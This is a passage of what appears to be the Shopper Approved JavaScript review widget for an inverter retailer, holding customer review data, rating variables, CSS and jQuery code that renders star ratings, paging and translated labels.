service","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208136517","name":"YONG K.","date":"16 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"I want to order products in bulk to sell in offline stores. Is it possible?<br>&#039;&quot;&amp;gt;","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207531344","name":"Donnie P.","date":"14 Oct 2025","country":"United States","state":"texas","city":null,"rating":"5.0","comments":"Easy to work with......Mark had great knowledge of the product.....it was very easy to talk to him..","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208030382","name":"Jon N.","date":"14 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"great tech support by Peter","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207405482","name":"Leonard J.","date":"12 Oct 2025","country":"United States","state":"Fl","city":null,"rating":"3.0","comments":"Easy and fast shipping inverter arrived, not producing power as it should","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207330896","name":"Paul","date":"11 Oct 2025","country":"United States","state":"FL","city":null,"rating":"5.0","comments":"Good so far","heading":"","recommend":"","verified":true,"response":null,"resolution":false}];
sa_product_reviews['new'] = sa_product_reviews['new'] || {};
for (p in tempreviews) { sa_product_reviews['new'][p] = tempreviews[p]; }


var sa_foundrows = 5010;

var sa_total_found = 8419; 
var sa_siteid = 10324;
var sa_domain = 'invertersupply.com';
var sa_company_response = 'Response from invertersupply.com';
var sa_perlist = 80;
var sa_overall = 4.7;
var sa_percentage = '95';
var sa_graph = '54.36.300.1192.6837';
var sa_percentage_desc = 'of customers that buy<br /> from this merchant give <br />them a 4 or 5-Star rating.';
var sa_showheader = 1;
var sa_merchantheader = "We're currently collecting product reviews for this item. In the meantime, here are some reviews from our past customers sharing their overall shopping experience. ";
var sa_rtype = 'merchant';
var sa_start_sort = 'new'; 
var sa_hasfeatured = true; 

if (typeof(sa_foundrows) != 'undefined') {
    sa_total_found = sa_foundrows;
    sa_foundrows = 5010;
}
else {
    var sa_foundrows = 5010;
}


var sa_css = '#shopper_review_page { box-sizing: content-box; } #shopper_review_page * { box-sizing: content-box; } #shopper_review_page div { line-height: 1.5em; vertical-align: top; } .product_review { padding: 30px 15px 30px 15px; border-bottom: #cccccc solid 1px; clear: both; } .merchant_review { max-width: inherit; } .product_review .stars { float: left; padding-bottom: 5px; } #product_just_stars .on { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png\'); display: inline-block; } #product_just_stars .half { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-sm.png\'); display: inline-block; } #product_just_stars .off { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png\'); display: none; } #sa_be_first { cursor: pointer; } .custom-answer .on { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png\'); display: inline-block; } .custom-answer .off { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png\'); display: inline-block; } .custom_sum .on { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png\'); display: inline-block; } .custom_sum .half { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-sm.png\'); display: inline-block; } .custom_sum .off { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png\'); display: inline-block; } #product_just_stars.big .on { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-md.png\'); display: inline-block; margin: 1px; } #product_just_stars.big .half { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-md.png\'); display: inline-block; margin: 1px; } #product_just_stars.big .off { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-md.png\'); display: none; margin: 1px; } #product_just_stars.med21 .on { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png\'); display: inline-block; } #product_just_stars.med21 .half { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-sm.png\'); display: inline-block; } #product_just_stars.med21 .off { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png\'); display: none; } .ind_cnt { font-size: 9px; display: block; text-align: center; width: 100%; } /*.ind_cnt.low { display: none; }*/ .big .ind_cnt { width: 125px; } .product_review .stars .on { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png\'); display: inline-block; } .product_review .stars .half { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-sm.png\'); display: inline-block; } .product_review .stars .off { width: 20px; height: 19px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png\'); display: inline-block; } .product_review .images { float: right; font-size: 12px; margin-right: 15px; } .product_review .images .recommend { padding-left: 16px; background: url(\'https://www.shopperapproved.com/page/images3_0/recommend-check.png\') no-repeat left center; float: right; padding-right: 16px; } .product_review .images .verified { padding-left: 16px; background: url(\'https://www.shopperapproved.com/page/images3_0/verifiedbuyer.png\') no-repeat left center; float: right; } .product_review .rheading { font-size: 15px; clear: both; font-weight: bold; padding-bottom: 10px; } .product_review .rproduct { font-size: 15px; clear: both; font-weight: bold; padding: 10px 0; } .product_review .info { font-size: 13px; color: #555555; clear: both; } .product_review .comments { font-size: 15px; padding-top: 10px; line-height: 1.5 !important; } #merchant_page label[for=\"sa_sort\"], #product_page label[for=\"sa_sort\"] { margin-left: 50px; margin-top: 10px; margin-right: 10px; } .custom_head { font-size: 15px; font-weight: bold; } .product_review .custom-question { font-size: 15px; padding-top: 10px; font-weight: bold; } .product_review .resolution-attempt { color: #32a9d1; padding: 10px 0 0 0; font-size: 10px; } .sa_response_header { font-size: 15px; font-weight: bold; padding: 10px 0 0 0; } .product_review .custom-answer { font-size: 15px; } #product_page .paging { padding: 15px 15px 30px 15px; height: 24px; } #merchant_page .paging { max-width: inherit; } #product_page .paging .sa_page { width: 24px; height: 24px; margin-right: 6px; background-color: white; border: #cccccc solid 1px; padding: 0; font-size: 10px; text-align: center; } #product_page .paging .arrow { font-weight: bold; color: #02669a; text-align: left; padding-left: 6px; } #product_page .paging .active { background-color: #eeeeee; } #product_page #sa_sort { display: inline; width: inherit; } #review_image { height: 40px; } #review_image .sa_logo { border: 0; margin-top: -60px; display: block; float: right; } #review_header { padding: 0 15px 15px 15px; border-bottom: #cccccc solid 1px; /*border-top: #cccccc solid 1px;*/ } #review_header div { line-height: 1em !important; } #review_header.hide_header div.overall { display: none; } #review_header.hide_header div.stars { display: none; } #review_header .block { display: block; height: 96px; float: left; text-align: center; margin-top: 15px; } #review_header .overall { width: 100px; color: white; } #review_header .overall .numbers { font-size: 32px; font-weight: bold; background-color: #cccccc; padding: 16px 0; float: none; margin: 0; } #review_header .overall .color5 { background-color: #019f17; } #review_header .overall .color4 { background-color: #789f01; } #review_header .overall .color3 { background-color: #cbb103; } #review_header .overall .color2 { background-color: #a3620a; } #review_header .overall .color1 { background-color: #790000; } #review_header .overall .outof { padding: 5px 0; font-size: 14px; background-color: #000; } .outof div { display:inline-block; vertical-align:middle; } #review_header .graph { width: 196px; margin-left: 15px; margin-top: 9px; } #review_header .stars { width: 135px; font-size: 22px; font-weight: bold; padding-top: 5px; } #review_header .stars .desc { padding-bottom: 6px; margin: 0 auto; } #review_header .stars .on { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-full-md.png\'); display: inline-block; margin: 1px; } #review_header .stars .half { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-half-md.png\'); display: inline-block; margin: 1px; } #review_header .percentage { width: 134px; margin-left: 38px; font-size: 12px; padding-top: 5px; } #review_header .percentage .numbers { font-size: 32px; font-weight: bold; padding-bottom: 5px; } .aggregatesum { width: 200px; } .aggregatesum .custom_sum { padding-bottom: 5px; } #custom_aggregate { padding: 0 15px 30px 15px; border-top: #cccccc solid 1px; margin-top: 10px; /*border-top: #cccccc solid 1px;*/ } #custom_aggregate .block { display: block; height: 110px; float: left; text-align: center; margin-top: 15px; width: 250px; } .pr_link { background-color: #0C6DA3; color: white; border: 0; font-size: 12px; padding: 2px 4px; margin-top: 11px; -moz-border-radius: 6px; -webkit-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px; cursor: pointer; } .sa_product_start_survey #shopper_submit{ cursor: pointer; } .pr_bottom { margin-top: -50px; float: left; display: none; } .sa_media img { max-width: 200px; max-height: 200px; margin: 10px 20px; /*cursor: pointer;*/ } #sa_media_view { display: none; position: fixed; top: 20px; width: 100%; z-index: 10000; text-align: center; } #sa_media_view img { max-width: 80%; max-width: 80%; } #sa_media_background { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 9999; background-color:#333333; display: none; opacity: 0.40; } .modalWindow { display: none; position: fixed; left: 50%; top: 20px; width: 600px; margin-left: -300px; background-color: white; padding: 10px; text-align: left; z-index: 10000; } .sa_loading_bg { background-position: center; background-repeat: no-repeat; background-image: url(//www.shopperapproved.com/account/images/loader.gif); } div#sa_review_paging br { display: none; } @media (max-width: 360px) { .product_review .images .recommend { float: none; padding-right: 0px; } .product_review .images .verified { float: none; } #review_image .sa_logo { margin-top: 0px; } } @media (max-width: 600px) { #review_header { text-align: center; } #review_header .percentage { margin-right: 38px; } #review_header .block { display: inline-block; float: none; } div#sa_review_paging br { display: block; } #review_image .sa_logo { margin-top: -60px !important; width: 160px; } }  #review_header.hide_header div.overall { display: block !important; } #review_header.hide_header div.stars { display: block !important; } #product_just_stars .off { display: inline-block !important; } #review_header .stars .off { width: 25px; height: 24px; background-image: url(\'https://www.shopperapproved.com/page/images3_0/stars/star-empty-md.png\'); display: inline-block; margin: 1px; }';




function initsaJQCustom() {
    
    if (typeof(restart) === 'undefined')
        restart = false;
    
    //if the jQuery object isn't available
    if (typeof(saJQ) == 'undefined') {
        setTimeout("initsaJQCustom()", 50);
    }
    else {
        
        saJQ(document).ready( function() {
            
                var query = window.location.search.substring(1); 
                var request = {};
                var vars = query.split("&"); 
                for (var i = 0; i < vars.length; i++) { 
                    var pair = vars[i].split("="); 
                    request[pair[0]] = pair[1];
                }
                
              saJQ('a[href*=\\#]').click(function() {
                    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
                    && location.hostname == this.hostname) {
                    var $target = $(this.hash);
                    $target = $target.length && $target
                    || $('[name=' + this.hash.slice(1) +']');
                    if ($target.length) {
                    var targetOffset = $target.offset().top;
                    $('html,body')
                    .animate({scrollTop: targetOffset - 100}, 1000);
                    return false;
                    }
                    }
              });
              
              if (request['scroll'] != null)
              {
                  $('html, body').animate({ 
                     scrollTop: $("#" + request['scroll']).offset().top - 100
                 }, 1000); 
              }    
            
                     
        });
        
    }
} 

initsaJQCustom();




function initsaJQCustom() {
    
    if (typeof(restart) === 'undefined')
        restart = false;
    
    //if the jQuery object isn't available
    if (typeof(saJQ) == 'undefined') {
        setTimeout("initsaJQCustom()", 50);
    }
    else {
        
        saJQ(document).ready( function() {
            
            saJQ('.ind_cnt').each( function () {
                if (saJQ(this).find('a.sa_jump_to_reviews').length > 0) {
                    var inner = saJQ(this).find('a.sa_jump_to_reviews').html();
                    saJQ(this).html('<span class="sa_jump_to_reviews_alt" style="cursor:pointer;">' + inner + '</span>'); 
                }   
            });
            
              saJQ('.sa_jump_to_reviews_alt').click(function(e) {
                    var target = saJQ('#product_page');
                    if (target.length) {
                        var targetOffset = target.offset().top;
                        saJQ('html,body')
                        .animate({scrollTop: targetOffset - 100}, 1000);
                        e.preventDefault();
                        return false;
                    }
              });
        });
        
    }
} 

setTimeout("initsaJQCustom()", 1500);


//version 

var lang_def = "eng";
var verify_txt_lang = {eng:'Verified Buyer', nld:'Geverifieerde Koper', esp:'Comprador Verificado', ger:'Verifizierte Käufer', fra:'Acheteur Vérifié', ita:'Acquirente Verificato'};
var sortoptions_eng = { 'high':'Highest to Lowest', 'new':'Newest to Oldest', 'old':'Oldest to Newest', 'low':'Lowest to Highest', 'featured':'Favorite Reviews'};
var sortoptions_ger = { 'high':'Absteigend', 'new':'Neueste zu ältesten', 'old':'Ältesten zu neueste', 'low':'Niedrig zu hoch', 'featured' : 'Ausgewählte Bewertungen'};
var writeProductReviewTxt = {
    "eng": "Write a review about this product",
    "nld": "Schrijf een recensie over dit product",
    "esp": "Escribe una reseña sobre este producto",
    "ger": "Schreiben Sie eine Bewertung zu diesem Produkt",
    "fra": "Écrivez un commentaire sur ce produit",
    "swe": "Skriv en recension om den här produkten",
    "ita": "Scrivi una recensione su questo prodotto",
    "rou": "Scrieți o recenzie despre acest produs",
    "spa": "Escriba una opinión acerca de este producto"
};

if (typeof(sa_language) != 'undefined'){
    if(sa_language !== null && sa_language !== '') {
        lang_def = sa_language;
    }
}

if (typeof(sa_product_image_src) == 'undefined') {
    var sa_product_image_src = null;
}

if (!Object.keys) {
  Object.keys = function(obj) {
    var keys = [];

    for (var i in obj) {
      if (obj.hasOwnProperty(i)) {
        keys.push(i);
      }
    }

    return keys;
  };
}

if (typeof(sa_static) == 'undefined')
    sa_static = false;
    
if (typeof(sa_products_count) == 'undefined') {
    sa_products_count = 3; // (typeof(sa_review_count) == 'undefined') ? 3 : sa_review_count;
}
    
if (typeof(sa_date_format) == 'undefined')
    sa_date_format = 'F j, Y';

sa_setCookie = function(c_name,value,exdays)
{
    var exdate=new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
    document.cookie=c_name + "=" + c_value;
}

sa_getCookie = function(c_name)
{
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x===c_name)
        {
            return unescape(y);
        }
    }
    return null;
} 

var sa_index = 0;

function saLoadScript(src) { 
    var js = window.document.createElement("script"); 
    js.src = src; 
    js.type = "text/javascript"; 
    document.getElementsByTagName("head")[0].appendChild(js); 
}  

function loadStyle(css) {
    var sastyle = document.createElement('style');
    sastyle.type = 'text/css';
    
    if (typeof(sastyle.styleSheet) != 'undefined' && typeof(sastyle.styleSheet.cssText) != 'undefined') {
        sastyle.styleSheet.cssText = css;   
    }
    else {
        sastyle.innerHTML = css;    
    }
    document.getElementsByTagName('head')[0].appendChild(sastyle);
}


function formatDate(date, format) {
    date = Date.parse(date);
    date = new Date(date);
    var day = date.getDate();
    var year = date.getFullYear();
    var month = date.getMonth();
    
    var longmonth = ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    var shortmonth = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
    
    switch (format) {
        case 'm/d/Y':
            return sa_pad(month+1, 2) + '/' + sa_pad(day, 2) + '/' + year;
        case 'd/m/Y':
            return sa_pad(day, 2) + '/' + sa_pad(month+1, 2) + '/' + year; 
        case 'j M Y':
            return day + ' ' + shortmonth[month] + ' ' + year;
        case 'F j, Y':
            return longmonth[month] + ' ' + day + ', ' + year;   
    }  
}

function sa_pad(num, size) {
    var s = num+"";
    while (s.length < size) s = "0" + s;
    return s;
} 


function saStars(num) {
    var stars = '';
    
    for (var j=1; j<=5; j++) {
        if (num >= 0.75)
            stars += '<span class="on"></span>';
        else if (num >= 0.24)
            stars += '<span class="on half"></span>';
        else
            stars += '<span class="off"></span>';  
        num--;      
    }   
    return stars;  
}

function loadPagingEvents(sort) {
    if (typeof(sa_page) == 'undefined') {
        sa_page = 'product-page';
    }
    if (typeof(sa_host) == 'undefined') {
        sa_host = '//www.shopperapproved.com/';
    }
    
    saJQ('.sa_page').click( function () {
        var btn = this;
        if (saJQ('#review_header').length > 0) {
            saJQ('html, body').animate( { scrollTop: saJQ('#review_header').offset().top } );
        }
        saJQ('#product_page').toggleClass('sa_loading_bg', true);
        
        saJQ('#sa_review_section').animate({ opacity: 0 }, 300, function () {
            var pagematch = saJQ(btn).val().match(/([0-9]+)$/);
            var newpage = pagematch[1]-1;
            
            saOpenPage(newpage, sort);
            var flp = (parseInt(pagematch[1])+4)*sa_products_count;
            if (typeof(sa_product_reviews[sort][flp]) == 'undefined') {
                var jsp = Math.floor(flp/sa_perlist);
                var reverse = (typeof(sa_productreverse) == 'undefined') ? '' : '&reverse=' + sa_productreverse;
                // Adding actual productid in request url we set in widget code to load product reviews.
                var productId = (typeof(sa_product) != 'undefined') ? sa_product : sa_productid;
                saLoadScript(sa_host+'widgets/'+sa_page+'.php?siteid='+sa_siteid+'&productid='+productId+'&page='+jsp+'&sort='+sort+reverse+'&rtype='+sa_rtype);
            }
            
                
        });   
    });
    
    saJQ('#sa_sort').change( function () {
        if (saJQ('#review_header').length > 0) {
            saJQ('html, body').animate( { scrollTop: saJQ('#review_header').offset().top } );
        }
        saJQ('#product_page').toggleClass('sa_loading_bg', true);
        saJQ('#sa_review_section').animate({ opacity: 0 }, 300);
        sort = saJQ(this).val();
        var reverse = (typeof(sa_productreverse) == 'undefined') ? '' : '&reverse=' + sa_productreverse;
        // Adding actual productid in request url we set in widget code to load product reviews.
        var productId = (typeof(sa_product) != 'undefined') ? sa_product : sa_productid;
        sa_siteid = (typeof(sa_siteid) != 'undefined') ? sa_siteid : 0;
        sa_rtype = (typeof(sa_rtype) != 'undefined') ? sa_rtype : 'product';
        saLoadScript(sa_host+'widgets/'+sa_page+'.php?siteid='+sa_siteid+'&productid='+productId+'&page=0&sort='+sort+reverse+'&loadnow=1'+'&rtype='+sa_rtype);
    });
}




//http://weblogs.asp.net/joelvarty/archive/2009/05/07/load-jquery-dynamically.aspx
var jQueryScriptOutputted = false;
function initsaJQProductPage(restart) {
    
    function saPreparePage() {
        if (typeof(lightback) == 'undefined')
            var lightback = IsLight(saJQ('#review_image'));

        var anchor_link = 'review_header';
        if (typeof(sa_overall) !== undefined && sa_overall > 0) {
            var pairs = (lightback) ? 'values-'+sa_graph
                : 'values-'+sa_graph +'_dark-1';
            if (typeof(sa_barcolor) != 'undefined') {
                pairs += '_barscolor-' + sa_barcolor.replace(/#/g, ''); 
            }
            if (typeof(sa_options) != 'undefined' && sa_options['GraphNumbers'] === 'force') {
                pairs = 'shownumbers_' + pairs;
            }
            
            var graph = '//www.shopperapproved.com/custom/'+pairs+'/gold-bars.png';
                
            var colorsclass = 'color' + Math.round(sa_overall);
            var html = '';
            
            if (typeof(sa_merchantheader) !== undefined && sa_merchantheader !== '') {
                html += '<div class="merchantheader">'+sa_merchantheader+'</div>';
            }
            var graph_img_attrs = '';
            if ( sa_siteid === 16271 ) { // <- weldental.com
                graph_img_attrs = 'width="200" height="100"';
            }

            if (sa_showheader) {
                html += '<div class="overall block"><div class="numbers '+colorsclass+'">' + sa_overall + '</div>'
                    + '<div class="outof"><div>Out of 5.0</div></div></div>';
                html += '<img class="graph block" alt="A graph showing this site\'s review totals." src="'+graph+'" ' + graph_img_attrs + '/>';
                html += '<div class="stars block"><div class="desc">Overall Rating</div>';
            }
                
            html += saStars(sa_overall);
            html += '</div>';
            if (sa_showheader) {                 
                html += '<div class="percentage block"><div class="numbers">' + sa_percentage + '%</div>'
                    + sa_percentage_desc + '</div>';

                if (typeof(sa_custom_ag) != 'undefined') {
                    var inblock = 0;
                    html += '<div class="aggregatesum block">';
                    for (var q in sa_custom_ag) {
                        if (sa_custom_ag[q]['average']) {
                            html += '<div class="custom_sum"><div class="custom_head">' + q + '</div>'
                                + saStars(sa_custom_ag[q]['average']) + '</div>';
                        }
                        inblock++;
                        if (inblock === 3) {
                            html += '</div><div class="aggregatesum block">';
                            inblock = 0;
                        }                    
                    }
                    html += '</div>';
                }
                                                           
            }
            html += '<div style="clear:both;">';
            var product_review_txt = typeof( writeProductReviewTxt[ lang_def ] ) != 'undefined' ? writeProductReviewTxt[ lang_def ] : 'Write a review about this product';
            if(sa_siteid === 28349){
                product_review_txt = "Write a review about this tour";
            }

            // #newSurveys only include new product review widget if new surveys are activated.
            if (typeof(sa_new_surveys) != 'undefined' && sa_new_surveys) {
                if (typeof(sa_write_review) != 'undefined' && sa_write_review
                    && typeof(sa_product_desc) != 'undefined' && sa_product_desc
                    && typeof(sa_product) != 'undefined' && sa_product) {
                    html += '<input class="pr_link sa_pr_widget_link" type="button" value="' + product_review_txt + ' &#9654;" />';
                }
            } else {
                if (typeof(sa_product_desc) != 'undefined' && sa_product_desc
                    && (typeof(sa_write_review) == 'undefined' || sa_write_review > 0) ) {
                    html += '<input class="pr_link" type="button" onclick="ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src);" value="'+product_review_txt+' &#9654;" />';
                }
            }

            html += '</div>';
                            
            if (!sa_showheader && sa_overall < 4) {
                saJQ('#review_header').addClass('hide_header');    
            }
            html += '<div id="sa_media_view"></div><div id="sa_media_background"></div>';
            
            if (typeof(sa_custom_ag) != 'undefined') {
                html += '<div id="custom_aggregate">';
                for (var q in sa_custom_ag) {
                    html += '<div class="custom_graph block"><div class="custom_head">' + q + '</div>'
                        + '<img alt="" src="//www.shopperapproved.com/backend/custom-images/gold-bars.php?'+sa_custom_ag[q]['graph']+'" /></div>';
                }
                html += '<div style="clear: both;"></div>';
            }
            
            
            saJQ('#review_header').html(html);              
            
            anchor_link = 'review_header';
        }
        
        if (typeof(sa_overall) !== undefined && sa_overall > 0) {
            var smallstars = saStars(sa_overall);

            var rng = 'high';
            if (sa_foundrows < 10) {
                rng = 'low';
            }
            else if (sa_foundrows < 50) {
                rng = 'med';
            }
                
            var reviewcntdesc = (sa_foundrows == 1) ? '1 <span class="ind_cnt_desc">review</span>' : sa_foundrows + ' <span class="ind_cnt_desc">reviews</span>';
            
            var anchordiv = (document.getElementById('shopperapproved_div') == null)
                ? anchor_link : 'shopperapproved_div';
            
            smallstars += '<span class="ind_cnt '+rng+'">'
                + '<a class="sa_jump_to_reviews" href="#'+anchordiv+'">' + reviewcntdesc + '</a></span>';
            
            if (sa_rtype === 'product') {
                saJQ('#product_just_stars,[id="product_just_stars"]').html(smallstars);
            }
            saJQ('.shopperapproved_product_summary').show();
        }
        if (typeof(sa_befirst) != 'undefined') {
            var befirst = '<img id="sa_be_first" src="'+sa_befirst+'" onclick="ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src);" />';
            saJQ('#product_just_stars,[id="product_just_stars"]').html(befirst);    
        }   
        
        var image = (lightback) 
            ? '//www.shopperapproved.com/widgets/images/widgetfooter-darklogo-'+lang_def+'.png'
            : '//www.shopperapproved.com/widgets/images/widgetfooter-whitelogo-'+lang_def+'.png';

        if ((typeof(sa_id) != 'undefined' && sa_id === 28524) || (typeof(sa_siteid) != 'undefined' && sa_siteid === 28524)) {
            image = '//www.shopperapproved.com/widgets/images/widgetfooter-darklogo-eng-colorized.png';
        }
        
        saJQ('#review_image').find('a').html('<img class="sa_logo" src="'+image+'" alt="Shopper Approved" />');
        if (saJQ('#product_page').width() < 380) {
            saJQ('.sa_logo').css('margin-top', 0);    
        }
        
        if (typeof(shopperApprovedReady) == 'function') {
            shopperApprovedReady();    
        }
        
        if (typeof(sa_product_desc) != 'undefined' && sa_product_desc) {
            if (typeof(sa_overall) !== undefined && sa_overall > 0 && sa_rtype === 'product')
                saJQ('.write_review_extra').show();
            else
                saJQ('.write_review_extra').not('.sa_hide_empty').show();
           
            saJQ('.write_review_extra').click( function () {
                ReviewProduct(sa_productid, sa_product_desc, sa_product_image_src);    
            });
        }
        
        
        saJQ('.sa_jump_to_reviews').click(function(e) {
                var target = saJQ('#product_page');
                if (typeof(jump_to_shopperapproved) == 'function') {
                    jump_to_shopperapproved();    
                }
                else if (target.length) {
                    var targetOffset = target.offset().top;
                    saJQ('html,body')
                    .animate({scrollTop: targetOffset - 200}, 1000);
                    e.preventDefault();                    
                }
                
                return false;
          });
          
        /*saJQ('.sa_media img').click( function () {
            saJQ('#sa_media_view').html('<img src="'+saJQ(this).prop('src')+'" />');
            saJQ('#sa_media_background').fadeIn(300, function () {
                saJQ('#sa_media_view').fadeIn(300);    
            });        
        });*/
        
        saJQ('#sa_media_background').click( function () {
            saJQ('#sa_media_view').fadeOut(300, function () {
                saJQ('#sa_media_background').fadeOut(300);    
            });    
        });

    }
    
    if (typeof(restart) === 'undefined')
        restart = false;
    
    //if the jQuery object isn't available
    if (typeof(saJQ) == 'undefined') {

        if (! jQueryScriptOutputted) {
            //only output the script once..
            jQueryScriptOutputted = true;

            //output the script (load it from google api)
            var js = window.document.createElement('script');
            //jquery migration
            typeof(sa_jq_host) == 'undefined' ? sa_jq_host = 'www.shopperapproved.com': sa_jq_host;
            js.src = "//"+sa_jq_host+"/page/js/jquery.noconflict.js";
            // js.src = "//www.shopperapproved.com/page/js/jquery.noconflict.js";
            js.type = 'text/javascript'; 
            document.getElementsByTagName("head")[0].appendChild(js);
        }
        setTimeout(initsaJQProductPage, 50);
    } else {
        
        var sa_started = false;
        function shopperApprovedLoad(sa_start_sort) {
            
            if (sa_started) return false; 
            if (typeof(sa_html_data) != 'undefined') {
                loadPagingEvents(sa_start_sort);
            }
            else {            
                           
                sa_started = true;
                saOpenPage(0, sa_start_sort);  
                saPreparePage();

                if (typeof(sa_popup_src) != 'undefined' && 
                    typeof(sa_product_desc) != 'undefined' && sa_product_desc && 
                    (typeof(sa_write_review) != 'undefined' && sa_write_review > 0) ) {
                        
                    saLoadScript(sa_popup_src);
                } 
            }     
        }
        
        saJQ(document).ready( function() {
            shopperApprovedLoad(sa_start_sort);    
        });
        saJQ(window).on('load',function() {
            shopperApprovedLoad(sa_start_sort)
        });
        
        if (saJQ('#product_page').length > 0) {
            shopperApprovedLoad(sa_start_sort); //Try it immediately.   
        }
        
        
    }

    if ((typeof(langCall) != 'undefined' && langCall) || (typeof(default_lang) != 'undefined' && default_lang !== 'eng')) {
        //translation script
        var timeOut = typeof(langCall) != 'undefined' && langCall ? 2500 : 500;

        setTimeout(function() {
            if (typeof(sa_lang) != 'undefined') {
                if (typeof(sa_percentage) == 'undefined') {
                    sa_percentage = 0;
                }
                var pertxt = '';
                saJQ('.outof div').html(sa_lang.outof)
                saJQ('.stars .desc').html(sa_lang.overall)
                pertxt += '<div class="numbers">' + sa_percentage + '%</div>'
                    + sa_lang.percentage + '</div>';
                saJQ('.percentage ').html(pertxt);
                if (saJQ(".merchantheader")[0]){
                    saJQ(".merchantheader").html(sa_lang.merchantheader)
                }
                if (saJQ("label[for='sa_sort']")[0] && sa_lang.DisplayOptions){
                    saJQ("label[for='sa_sort']").text(sa_lang.DisplayOptions)
                }
                if (saJQ("#sa_sort option[value='high']") && sa_lang.HighestToLowest){
                    saJQ("#sa_sort option[value='high']").text(sa_lang.HighestToLowest)
                }
                if (saJQ("#sa_sort option[value='low']") && sa_lang.LowestToHighest){
                    saJQ("#sa_sort option[value='low']").text(sa_lang.LowestToHighest)
                }
                if (saJQ("#sa_sort option[value='new']") && sa_lang.NewestToOldest){
                    saJQ("#sa_sort option[value='new']").text(sa_lang.NewestToOldest)
                }
                if (saJQ("#sa_sort option[value='old']") && sa_lang.OldestToNewest){
                    saJQ("#sa_sort option[value='old']").text(sa_lang.OldestToNewest)
                }
                if (saJQ("#sa_sort option[value='featured']") && sa_lang.FavoriteReviews){
                    saJQ("#sa_sort option[value='featured']").text(sa_lang.FavoriteReviews)
                }
                if (saJQ(".sa_jump_to_reviews")[0] && sa_lang.Reviews && sa_lang.Review) {
                    saJQ(".sa_jump_to_reviews").each(function () {
                        var reviewCount = saJQ(this).text().match(/\d+/);
                        saJQ(this).find('.ind_cnt_desc').text(sa_lang.Reviews);
                    });
                }
                if (saJQ(".saReviewsJump")[0] && sa_lang.Reviews && sa_lang.Review) {
                    saJQ(".saReviewsJump").each(function () {
                        var reviewCount = saJQ(this).text().match(/\d+/);
                        saJQ(this).find('.ind_cnt_desc').text(sa_lang.Reviews);
                    });
                }
            }
        }, timeOut);

    }
    
} 




function IsLight(elem){
    if (typeof(lightback) != 'undefined') return lightback;
    
    return true; 
    //Too many are failing...
    
    if (saJQ(elem).length == 0) return;
    
    var r,b,g,hsp;
    
    var bgColor = "";
    while(saJQ(elem).prop('tagName').toLowerCase() != "html") {
        bgColor = saJQ(elem).css("background-color");
        if(bgColor != "rgba(0, 0, 0, 0)" && bgColor != "transparent")
            break;
        elem = saJQ(elem).parent();
    }
    
    if (bgColor == "transparent") return true;
    
    a = bgColor;

    if (a.match(/^rgb/)) {
        a = a.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);
        r = a[1];
        b = a[2];
        g = a[3];
    } else {
        a = +("0x" + a.slice(1).replace( // thanks to jed : http://gist.github.com/983661
        a.length < 5 && /./g, '$&$&'
        )
        );
        r = a >> 16;
        b = a >> 8 & 255;
        g = a & 255;
    }
    hsp = Math.sqrt( // HSP equation from http://alienryderflex.com/hsp.html
        0.299 * (r * r) +
        0.587 * (g * g) +
        0.114 * (b * b)
        );
    return (hsp>127.5);
}



function saOpenPage(page, sort)
{ 
    if (typeof(sa_custom_content) != 'undefined' && typeof(saOpenPageCustom) == 'function') {
        return saOpenPageCustom(page, sort);   
    }
   
    var html = '';
    var start = page * sa_products_count;
    for (var i=0; i<sa_products_count; i++) {
        var index = start+i;
